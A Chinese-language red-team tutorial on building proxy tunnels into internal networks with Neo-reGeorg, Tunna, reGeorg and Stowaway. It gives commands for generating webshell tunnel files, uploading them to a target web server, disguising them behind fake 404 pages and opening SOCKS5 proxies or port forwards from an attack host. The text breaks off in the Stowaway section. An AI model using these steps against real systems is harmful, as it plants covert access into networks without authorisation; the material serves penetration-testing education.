红队-代理隧道
红队-代理隧道
前言

啥是代理隧道:理论上,任何接入互联网的计算机都可以被访问,但事实上,内网的计算机由于安全问题而被防火墙等边界设备做一些策略隔离,从而不被外界访问或诸多限制。这时我们可以借助一些端口转发工具来建立边界设备允许的协议通信,从而使我们可以访问内网环境,或者说内网机器可以与我们建立通信。也就是说代理隧道就是我们进入内网的通道。
正向代理
架设在客户机和目标主机之间,简单的说,就是客户端主动向代理发送一个请求,然后代理向服务器请求并将获取的内容返回给客户端
基本情况下:
监听本地一个端口,然后连接部署在远程WEB的webshell,远端的webshell会把端口转发请求转发到本地或者本地内网远程的主机
Neo-reGeorg
https://github.com/L-codes/Neo-reGeorg
Neo-reGeorg 是一个旨在积极重构 reGeorg 的项目
用法:
1、设置密码生成 tunnel.(aspx|ashx|jsp|jspx|php) 并上传到WEB服务器
1 | python3 neoreg.py generate -k password |
2、使用 neoreg.py 连接 WEB 服务器,在本地建立 socks5 代理
1 | python3 neoreg.py -k password -u http://xx/tunnel.php -l 127.0.0.1 -p 8888 |
直接访问生成上传的的tunnel文件,显示自定义的404页面

tips:
1.支持生成的服务端,默认直接请求响应指定的页面内容 (如伪装的 404 页面)
1 | python3 neoreg.py generate -k <you_password> --file 404.html --httpcode 404 |


连接 WEB 服务器,在本地建立 socks5 代理
1 | python3 neoreg.py -k password -u http://127.0.0.1/tunnel.php -l 127.0.0.1 -p 8888 --skip |
2.如服务端 WEB,需要设置代理才能访问
1 | python3 neoreg.py -k <you_password> -u <server_url> --proxy socks5://10.1.1.1:8080 |
3.如需 Authorization 认证和定制的 Header 或 Cookie
1 | python3 neoreg.py -k <you_password> -u <server_url> -H 'Authorization: cm9vdDppcyB0d2VsdmU=' --cookie "key=value;key2=value2" |
4.分散请求,可上传到多个路径上,如内存马
1 | python3 neoreg.py -k <you_password> -u <url_1> -u <url_2> -u <url_3> |
5.开启内网转发,应对负载均衡
1 | python3 neoreg.py -k <you_password> -u <url> -r <redirect_url> |
6.端口转发功能,非启动 socks5 服务 ( 127.0.0.1:1080 -> ip:port )
1 | python3 neoreg.py -k <you_password> -u <url> -t <ip:port> |
tunna
https://github.com/SECFORCE/Tunna
TLDR: Tunnels TCP connections over HTTP(通过HTTP封装隧道通信任何TCP)
用法:

1、将webshells中对应的conn文件传到相应的服务器上

2、攻击主机上执行如下命令,将内网服务器(2.0.0.1)的80端口映射到本地8888端口
1 | python2 proxy.py -u http://127.0.0.1/conn.php -l 8888 -a 2.0.0.1 -r 80 -v |
即访问本地的8888端口即可访问2.0.0.1的80端口服务
tips:
1.数据包大小限制,有些webshell对大小有限制
1 | --buffer=BUFFERSIZE, -b BUFFERSIZE* |
2.上游代理
1 | --up-proxy=UPPROXY, -x |
1 | --auth, -A Upstream proxy requires authentication 认证 |
3.other
1 | --ping-interval=PING_DELAY, -q PING_DELAY webshprx pinging thread interval (default = 0.5) |
reDuh&reGeorg
https://github.com/sensepost/reDuh
https://github.com/sensepost/reGeorg
工具比较老,流量比较明显,目前只支持Python 2.7
用法:
1、将其下载的tunnel文件传到目标web目录

2、连接 WEB 服务器,在本地建立 socks5 代理,用法和Neo类似
1 | python2 reGeorgSocksProxy.py -u http://127.0.0.1/tunnel.php |
tunnel.php在php5.3以后禁用掉了dl()函数,参考改成如下
https://github.com/sensepost/reGeorg/issues/16

反向代理
Stowaway
https://github.com/ph4ntonn/Stowaway
Stowaway是一个利用go语言编写、专为渗透测试工作者制作的多级代理工具
用户可使用此程序将外部流量通过多个节点代理至内网,突破内网访问限制,构造树状节点网络,并轻松实现管理功能
Stowaway一共包含两种角色,分别是:
admin渗透测试者使用的主控端agent渗透测试者部署的被控端
admin
admin开启监听,由于admin是交互式界面,这里推荐用screen运行,保证不会因ssh退出而中断
1 | # 创建一个screen |
过云函数配置
1 | ./admin -l 80 -token token -down ws |
